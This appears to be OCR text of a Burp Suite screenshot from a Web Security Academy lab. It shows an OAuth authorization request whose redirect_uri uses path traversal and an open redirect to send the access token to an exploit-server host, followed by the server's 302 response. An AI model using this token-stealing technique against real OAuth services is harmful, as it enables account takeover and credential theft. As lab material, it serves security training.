 Send
Cancel
Follow redirection
Target: https://oauth-0ab700bf04e1111e85548ee802b2
Request
Pretty Raw Hex
\n
1 GET /auth?client_id=sdq9z6a7bpvop5mz4vweg&redirect_uri=
https://0aa9001804fb11978547905200c600b9.web-security-academy.net/oauth-c
allback/../post/next?path=https://exploit-0a91007904ff119885268fa301b700d
f.exploit-server.net/exploit&response_type=token&nonce=-1137724620&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0ab700bf04e1111e85548ee802b200f4.oauth-server.net
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Set-Cookie: _interaction=sHyrmBoZi45QvwSry_Nxu;
path=/interaction/sHyrmBoZi45QvwSry_Nxu; expires=Thu, 08 Feb 2024
09:53:51 GMT; samesite=lax; secure; httponly
6 Set-Cookie: _interaction_resume=sHyrmBoZi45QvwSry_Nxu;
path=/auth/sHyrmBoZi45QvwSry_Nxu; expires=Thu, 08 Feb 2024 09:53:51 GMT;
samesite=lax; secure; httponly
7 Location: /interaction/sHyrmBoZi45QvwSry_Nxu
8 Content-Type: text/html; charset=utf-8
9 Date: Thu, 08 Feb 2024 09:43:51 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 99
12
13 Redirecting to <a href="/interaction/sHyrmBoZi45QvwSry_Nxu">
/interaction/sHyrmBoZi45QvwSry_Nxu
</a>
.